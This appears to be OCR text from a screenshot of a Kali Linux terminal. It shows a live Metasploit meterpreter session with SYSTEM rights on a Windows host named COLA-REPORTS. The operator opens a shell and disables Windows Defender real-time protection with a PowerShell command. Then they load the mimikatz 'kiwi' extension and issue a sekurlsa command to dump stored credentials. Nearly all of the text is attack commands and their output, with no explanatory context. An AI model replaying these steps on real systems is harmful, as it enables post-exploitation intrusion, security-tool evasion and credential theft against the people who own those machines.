 File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/...ster/examples
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows NT AUTHORITY\SYSTEM @ COLA-REPORTS 192.168.2.1:4443 → 192.168.2.169:49779 (192.168.2.169)
msf5 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > shell
Process 2804 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> set-mppreference -disablerealtimemonitoring $true
set-mppreference -disablerealtimemonitoring $true
PS C:\Windows\system32> exit
exit
C:\Windows\system32>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > kiwi_cmd sekurlsa